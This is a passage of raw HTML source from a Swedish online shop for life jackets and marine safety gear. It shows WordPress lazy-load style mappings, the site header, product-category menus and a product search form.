url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg');}","hash":"4277500f-4b39-4c0f-a9c5-14fd95b16213","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/matt-hardy-6ArTTluciuA-unsplash-scaled.jpg"},{"selector":".accordion .accordion-panel ul li","style":".accordion .accordion-panel ul li:before{--wpr-bg-bae17a54-6151-4d38-8e2c-6dab11ce23a9: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg');}","hash":"bae17a54-6151-4d38-8e2c-6dab11ce23a9","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/checkmark.svg"},{"selector":".ssf-main-content .dropdown.is-loading","style":".ssf-main-content .dropdown.is-loading:before{--wpr-bg-b2de77bc-37ab-4e2b-80c6-c1a53633a3d9: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"b2de77bc-37ab-4e2b-80c6-c1a53633a3d9","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".icon--input","style":".icon--input{--wpr-bg-25fd9785-25cc-4891-adfb-6de0b2006372: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png');}","hash":"25fd9785-25cc-4891-adfb-6de0b2006372","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/sprites\/sprite-icons.png"},{"selector":".store-locator__geolocator.is-loading","style":".store-locator__geolocator.is-loading:before{--wpr-bg-e0844023-1e57-4cc1-88bc-bc47c0b38f44: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif');}","hash":"e0844023-1e57-4cc1-88bc-bc47c0b38f44","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/spinner.gif"},{"selector":".infobox__closer","style":".infobox__closer{--wpr-bg-c0d7d0ef-ac80-47c5-95e1-55129d8d4725: url('https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png');}","hash":"c0d7d0ef-ac80-47c5-95e1-55129d8d4725","url":"https:\/\/baltic.se\/wp-content\/plugins\/superstorefinder-wp\/images\/icons\/cross-white.png"},{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-3f3b0b71-efe8-432b-8341-0e4a22417453: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"3f3b0b71-efe8-432b-8341-0e4a22417453","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-ee36d7c4-a10e-4f3e-b673-23ab53a5e718: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"ee36d7c4-a10e-4f3e-b673-23ab53a5e718","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select","style":"body.woocommerce-checkout form.woocommerce-checkout #shipping_carrier_field select{--wpr-bg-abad2dc4-7fcc-40dd-8f0f-e2b214d98c37: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg');}","hash":"abad2dc4-7fcc-40dd-8f0f-e2b214d98c37","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/arrow-down.svg"},{"selector":"label","style":"label:before{--wpr-bg-38140c0b-1a0b-4cd8-856c-d761736b8808: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"38140c0b-1a0b-4cd8-856c-d761736b8808","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked","style":"body.woocommerce-checkout input[type=checkbox]:not(#wc-stripe-new-payment-method):checked:before{--wpr-bg-b2b65576-8dff-434e-bfc1-401e61e31015: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg');}","hash":"b2b65576-8dff-434e-bfc1-401e61e31015","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/cross-small.svg"},{"selector":".product-search-form input.blinker","style":".product-search-form input.blinker{--wpr-bg-d7f19de3-620c-4b74-bfd4-066103a0054e: url('https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif');}","hash":"d7f19de3-620c-4b74-bfd4-066103a0054e","url":"https:\/\/baltic.se\/wp-content\/plugins\/woocommerce-product-search\/images\/blinker.gif"},{"selector":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]","style":".area-outer-wrap[data-da-loader=yes] [data-da-area],.et_divi_builder #et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{--wpr-bg-d842cd43-bbe8-4575-8fd6-f1a324aeec38: url('https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif');}","hash":"d842cd43-bbe8-4575-8fd6-f1a324aeec38","url":"https:\/\/baltic.se\/wp-content\/plugins\/divi-areas-pro\/images\/spin.gif"}]; const rocket_excluded_pairs = [{"selector":".shipping-info-list li","style":".shipping-info-list li:before{--wpr-bg-2295180b-c285-4272-ae55-848627a51a07: url('https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg');}","hash":"2295180b-c285-4272-ae55-848627a51a07","url":"https:\/\/baltic.se\/wp-content\/themes\/baltic-master\/assets\/images\/icons\/check.svg"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107525_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-94585d6b-e384-481d-a520-320acb28b960: url('https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg');}","hash":"94585d6b-e384-481d-a520-320acb28b960","url":"https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg"},{"selector":".et-db #et-boc .et-l .et_pb_row_dap_107525_1","style":".et-db #et-boc .et-l .et_pb_row_dap_107525_1{--wpr-bg-5a794c58-68e1-4bf3-a44f-44afb08e3407: url('https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg');}","hash":"5a794c58-68e1-4bf3-a44f-44afb08e3407","url":"https:\/\/baltic.se\/wp-content\/uploads\/2024\/02\/Baltic-newton-blog-1.jpg"}];</script></head>
<!-- <script>
 (function () {
  DiviArea.addAction('ready', function () {
   // Option 1: Show the Popup instantly.
   var popupId = 'your-id'; // TODO: ← Enter the ID of your Popup here!
   DiviArea.show(popupId);
  });
 })();
</script> -->

<body style="display: none;" class="product-template-default single single-product postid-1250 wp-custom-logo wp-embed-responsive theme-storefront et_divi_builder woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-baltic-master wvs-show-label wvs-tooltip  group-blog storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active et-pb-theme-storefront child et-db et_minified_js et_minified_css">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    
    <div  id="page" class="hfeed">
        <a class="skip-link screen-reader-text" href="#content">
            Hoppa till huvudinnehåll        </a>
        
        <header  id="masthead" class="site-header" role="banner" style="">
            <div  id="header-menu">
                <div class="top-menu-wrapper">
                    <div  class="col-full">
                        <div class="left-text">
                                                            Vi kompromissar aldrig med din säkerhet                                                    </div>
                        <div class="top-menu">
                            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://baltic.se/om-baltic/">Om Baltic</a></li>
<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>
<li id="menu-item-26188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26188"><a href="https://baltic.se/mitt-konto/">B2B</a></li>
<li id="menu-item-50453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50453"><a href="https://baltic.se/commercial/">Industri och sjöfart</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://baltic.se/kontakt/">Kontakt</a></li>
</ul></div>                        </div>
                    </div>
                </div>
                <div class="col-full header-second-menu-wrap">
                    <div id="primary-menu-wrap">
                        <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-3905' id='mega-menu-item-3905'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Flytvästar<span class="mega-indicator" tabindex="0" role="button" aria-label="Flytvästar submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-2-of-12 mega-menu-item-text-3' id='mega-menu-item-text-3'>			<div class="textwidget"><p><a href="/produkter/flytvastar/">Alla flytvästar <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18072' id='mega-menu-item-18072'><a class="mega-menu-link" tabindex="0">Användare<span class="mega-indicator" tabindex="0" role="button" aria-label="Användare submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18084' id='mega-menu-item-18084'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Flytvästar för vuxna</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18073' id='mega-menu-item-18073'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-barn/">Flytvästar för barn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18074' id='mega-menu-item-18074'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Flytvästar för husdjur</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18066' id='mega-menu-item-18066'><a class="mega-menu-link" tabindex="0">Aktivitet<span class="mega-indicator" tabindex="0" role="button" aria-label="Aktivitet submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18069' id='mega-menu-item-18069'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Flytvästar för motorbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18071' id='mega-menu-item-18071'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Flytvästar för segelbåt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26873' id='mega-menu-item-26873'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Flytvästar för kajak</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-26874' id='mega-menu-item-26874'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-sup/">Flytvästar för SUP</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18068' id='mega-menu-item-18068'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Flytvästar för fiske</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-2-of-12 mega-menu-item-18076' id='mega-menu-item-18076'><a class="mega-menu-link" tabindex="0">Typ av flytväst<span class="mega-indicator" tabindex="0" role="button" aria-label="Typ av flytväst submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-109435' id='mega-menu-item-109435'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18078' id='mega-menu-item-18078'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Flytvästar 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18081' id='mega-menu-item-18081'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Flytvästar 100N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18079' id='mega-menu-item-18079'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Flytvästar uppblåsbara</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18080' id='mega-menu-item-18080'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Flytvästar uppblåsbara - MANUELLA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18077' id='mega-menu-item-18077'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/flytklader/">Flytkläder 50N</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18082' id='mega-menu-item-18082'><a class="mega-menu-link" href="https://baltic.se/produkter/flytvastar/typ-av-flytvast/djurvastar/">Djurvästar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18083' id='mega-menu-item-18083'><a class="mega-menu-link" href="https://baltic.se/produkter/reservdelar/">Reservdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-115404' id='mega-menu-item-115404'><a class="mega-menu-link" href="https://baltic.se/produkter/outlet/">OUTLET</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-columns-1-of-12 mega-menu-item-117043' id='mega-menu-item-117043'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Support<span class="mega-indicator" tabindex="0" role="button" aria-label="Support submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-hide-on-mobile mega-menu-item-121608' id='mega-menu-item-121608'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/">Att välja flytväst</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-18075' id='mega-menu-item-18075'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-5' id='mega-menu-item-text-5'>			<div class="textwidget"><p><a href="/produkter/sakerhetsprodukter/">Alla säkerhetsprodukter <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18168' id='mega-menu-item-18168'><a class="mega-menu-link" tabindex="0">Säkerhetsprodukter<span class="mega-indicator" tabindex="0" role="button" aria-label="Säkerhetsprodukter submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18160' id='mega-menu-item-18160'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/bojar/">Bojar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18161' id='mega-menu-item-18161'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetslinor/">Säkerhetslinor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18162' id='mega-menu-item-18162'><a class="mega-menu-link" href="https://baltic.se/produkter/sakerhetsprodukter/sakerhetsselar/">Säkerhetsselar</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-1624' id='mega-menu-item-1624'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-3-of-12 mega-menu-item-text-6' id='mega-menu-item-text-6'>			<div class="textwidget"><p><a href="/produkter/klader/">Alla kläder <span aria-hidden="true">»</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18169' id='mega-menu-item-18169'><a class="mega-menu-link" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18163' id='mega-menu-item-18163'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/jackor/">Jackor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18164' id='mega-menu-item-18164'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/overdelar/">Överdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18165' id='mega-menu-item-18165'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/underdelar/">Underdelar</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18170' id='mega-menu-item-18170'><a class="mega-menu-link" tabindex="0">Accessoarer<span class="mega-indicator" tabindex="0" role="button" aria-label="Accessoarer submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18166' id='mega-menu-item-18166'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/vattentata-vaskor/">Vattentäta väskor</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117042' id='mega-menu-item-117042'><a class="mega-menu-link" href="https://baltic.se/om-baltic/" tabindex="0">Om Baltic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117045' id='mega-menu-item-117045'><a class="mega-menu-link" href="https://baltic.se/mitt-konto/" tabindex="0">B2B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86114' id='mega-menu-item-86114'><a class="mega-menu-link" href="https://baltic.se/produkter/kommersiell-sjofart/flytvastar-industrial/" tabindex="0">Industri & sjöfart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117044' id='mega-menu-item-117044'><a class="mega-menu-link" href="https://baltic.se/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-121605' id='mega-menu-item-121605'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/" tabindex="0">Att välja flytväst</a></li></ul></div>                    </div>
                    <div id="header-menu-hamburger" class="hamburger hamburger--spin" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </div>
                    <a class="logo" href="https://baltic.se">
                        <img src="/wp-content/uploads/2021/04/logo.svg" width="46" height="30" alt="Logo - Baltic Life Jacket Sweden">
                    </a>

                    <!--<a href="https://baltic.se/cart/" class="cart mobile">-->
                    <a class="cart mobile" role="button" aria-live="assertive" aria-label="Cart Opened">
                                                <img src="/wp-content/themes/baltic-master/assets/images/icons/cart.svg" width="46" height="30" alt="Cart">
                        <div class="mini-cart-count empty">&nbsp;</div>
                    </a>


                    <div class="another-wrap">
                        			<div  class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://baltic.se/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch 